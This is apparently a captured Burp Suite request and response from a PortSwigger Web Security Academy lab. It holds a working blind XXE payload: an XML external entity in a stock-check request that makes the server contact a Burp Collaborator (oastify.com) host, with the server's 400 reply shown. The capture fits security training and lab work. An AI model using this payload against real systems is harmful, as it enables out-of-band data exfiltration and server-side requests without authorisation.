 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aaa009f04762a0ac0126d7900ce0071.web-security-academy.net
3 Cookie: session=5GJlvtI7T9tDDeKpzW93pyWP1IYpw0za
4 Content-Length: 239
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0aaa009f04762a0ac0126d7900ce0071.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aaa009f04762a0ac0126d7900ce0071.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE stockCheck [
21 <!ENTITY xxe SYSTEM "http://rto3nendgwllove0jvwa3fdpogu7iy6n.oastify.com">
22 ]>
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"